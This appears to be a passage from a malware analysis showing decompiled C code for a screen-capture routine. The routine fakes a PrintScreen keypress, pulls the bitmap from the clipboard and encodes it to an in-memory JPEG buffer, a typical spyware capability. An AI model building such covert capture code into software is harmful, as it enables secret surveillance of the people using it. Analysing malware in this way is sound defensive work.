 1 […]
2 keybd_event(VK_SNAPSHOT, 0x45u, KEYEVENTF_EXTENDEDKEY, 0u);
3 Sleep(1000u);
4 keybd_event(VK_SNAPSHOT, 0x45u, KEYEVENTF_EXTENDEDKEY|KEYEVENTF_KEYUP, 0u);
5 OpenClipboard(0u);
6 hData = GetClipboardData(CF_BITMAP);
7 CloseClipboard();
8 if ( !hData )
9 return 0;
10 GdiplusStartupInput = (const int *)1;
11 v10 = 0;
12 v11 = 0;
13 v12 = 0;
14 GdiplusStartup(&token, &GdiplusStartupInput, 0);
15 if ( fGetEncoderClsid((int)L”image/jpeg”, &imageCLSID) )
16 {
17 v4 = sub_10003C5F((int)hData, 0);
18 ppstm = 0;
19 CreateStreamOnHGlobal(0u, 1u, &ppstm);
20 v5 = GdipSaveImageToStream(v4[1], ppstm, &imageCLSID, 0);
21 if ( v5 )
22 v4[2] = v5;
23 (*(void (__thiscall **)(_DWORD *, signed int))*v4)(v4, 1);
24 IStream_Size(ppstm, &pui);
25 cb = pui.s.LowPart;
26 v7 = ppstm;
27 *a1 = pui.s.LowPart;
28 IStream_Reset(v7);
29 v1 = j_HeapAlloc(cb);
30 IStream_Read(ppstm, v1, cb);
31 ppstm->lpVtbl->Release(ppstm);
32 }
33 GdiplusShutdown(token);
34 return v1;
35 }